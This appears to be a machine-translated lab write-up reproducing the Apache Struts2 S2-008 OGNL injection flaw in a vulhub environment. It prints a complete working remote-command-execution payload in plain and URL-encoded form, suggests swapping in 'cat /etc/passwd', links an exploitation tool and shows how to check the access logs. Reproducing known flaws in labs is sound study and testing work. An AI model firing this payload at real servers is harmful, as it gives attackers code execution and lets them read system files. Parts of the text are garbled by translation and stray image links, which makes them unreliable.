0X00 introduction
The butterfly died on the road and thought hidden by the cloud. Some people work hard and will forget in a few years. Some people are always by their side, whether they live or die--- Liu shisan by Zhang Jiajia
Liu, thirteen. Stay, lose?
Cheng Shuang, in pairs.
Two generations are finally separated, and one mind becomes double--- Zhang Jiajia's "there's a canteen by yunbian"
0X01 environment construction
Target: CentOS Linux 7
Attacker: Windows Server 2016 & & Kail
Environment: vulhub
Project address: https://github.com/vulhub/vulhub
To build a vulhub, please visit: Blank centos7 64 build vulhub (detailed)
0X02 vulnerability description
S2-008 involves multiple vulnerabilities. The incorrect configuration of Cookie interceptor can cause the execution of OGNL expression. However, since most Web containers (such as Tomcat) have character restrictions on Cookie names, some key characters cannot be used, which makes this point more difficult. Another weak point is that after the devMode mode is enabled in the struts 2 application, multiple debugging interfaces can directly view object information or execute commands. As kxlzx mentioned, this situation is almost impossible in the production environment, so it becomes very weak, but I don't think it is absolute, In case of being hacked, it is also possible to use an application with debug mode on the server as a back door.
Causes of vulnerability:
The main advantage is that there are no strict restrictions on the incoming parameters, resulting in the execution of malicious code in multiple places.
In fact, the first case is S2-007. During exception handling, OGNL executes the second kind of cookie. Although struts 2 does not restrict malicious code, java webserver (Tomcat) has more restrictions on the name of the cookie and is processed before it is passed into struts 2, so it is more difficult. The third need to turn on devModedebug mode.
For example, adding parameters directly in devMode mode? Debug = Command & expression = the following OGNL expression will be executed directly
Affected version: Struts 2.1.0 - Struts 2.3.1
0X03 - vulnerability recurrence
01 - arbitrary command execution
If the page does not refresh, clear the history. whoami is a variable and can be changed, for example: cat /etc/passwd
payload:
#context["xwork.MethodAccessor.denyMethodExecution"]=false,#f=#_memberAccess.getClass().getDeclaredField("allowStaticMethodAccess"),#f.setAccessible(true),#f.set(#_memberAccess,true),#a=@java.lang.Runtime@getRuntime().exec("whoami").getInputStream(),#b=new java.io.InputStreamReader(#a),#c=new java.io.BufferedReader(#b),#d=new char[50000],#c.read(#d),#genxor=#context.get("com.opensymphony.xwork2.dispatcher.HttpServletResponse").getWriter(),#genxor.println(#d),#genxor.flush(),#genxor.close()
url encoding:
%23%63%6f%6e%74%65%78%74%5b%22%78%77%6f%72%6b%2e%4d%65%74%68%6f%64%41%63%63%65%73%73%6f%72%2e%64%65%6e%79%4d%65%74%68%6f%64%45%78%65%63%75%74%69%6f%6e%22%5d%3d%66%61%6c%73%65%2c%23%66%3d%23%5f%6d%65%6d%62%65%72%41%63%63%65%73%73%2e%67%65%74%43%6c%61%73%73%28%29%2e%67%65%74%44%65%63%6c%61%72%65%64%46%69%65%6c%64%28%22%61%6c%6c%6f%77%53%74%61%74%69%63%4d%65%74%68%6f%64%41%63%63%65%73%73%22%29%2c%23%66%2e%73%65%74%41%63%63%65%73%73%69%62%6c%65%28%74%72%75%65%29%2c%23%66%2e%73%65%74%28%23%5f%6d%65%6d%62%65%72%41%63%63%65%73%73%2c%74%72%75%65%29%2c%23%61%3d%40%6a%61%76%61%2e%6c%61%6e%67%2e%52%75%6e%74%69%6d%65%40%67%65%74%52%75%6e%74%69%6d%65%28%29%2e%65%78%65%63%28%22%77%68%6f%61%6d%69%22%29%2e%67%65%74%49%6e%70%75%74%53%74%72%65%61%6d%28%29%2c%23%62%3d%6e%65%77%20%6a%61%76%61%2e%69%6f%2e%49%6e%70%75%74%53%74%72%65%61%6d%52%65%61%64%65%72%28%23%61%29%2c%23%63%3d%6e%65%77%20%6a%61%76%61%2e%69%6f%2e%42%75%66%66%65%72%65%64%52%65%61%64%65%72%28%23%62%29%2c%23%64%3d%6e%65%77%20%63%68%61%72%5b%35%30%30%30%30%5d%2c%23%63%2e%72%65%61%64%28%23%64%29%2c%23%67%65%6e%78%6f%72%3d%23%63%6f%6e%74%65%78%74%2e%67%65%74%28%22%63%6f%6d%2e%6f%70%65%6e%73%79%6d%70%68%6f%6e%79%2e%78%77%6f%72%6b%32%2e%64%69%73%70%61%74%63%68%65%72%2e%48%74%74%70%53%65%72%76%6c%65%74%52%65%73%70%6f%6e%73%65%22%29%2e%67%65%74%57%72%69%74%65%72%28%29%2c%23%67%65%6e%78%6f%72%2e%70%72%69%6e%74%6c%6e%28%23%64%29%2c%23%67%65%6e%78%6f%72%2e%66%6c%75%73%68%28%29%2c%23%67%65%6e%78%6f%72%2e%63%6c%6f%73%65%28%29

0X04 tool detection
Tool address: https://github.com/Liqunkit/LiqunKit_
0X05 - view log
docker ps #View container ID docker exec -it ID /bin/bash #get into cd logs #Enter log directory cat localhost_access_log.2021-12-02.txt #view log exit #Exit container

You can see the payload

Think of an operation and use a tool to view the log, because the location when the command is executed is one level above the log folder
Pretend you don't know the contents of the log folder

Try the command CD logs; Ls view log folder contents
fail

Is the command wrong CD logs & & Ls
fail
Change the white box posture and find the path of the log file from the container

cat ./logs/localhost_access_log.2021-12-02.txt
shell view can
Tool view can also:
You can't change a tool


The tool does not seem to support compound commands. You can view the absolute path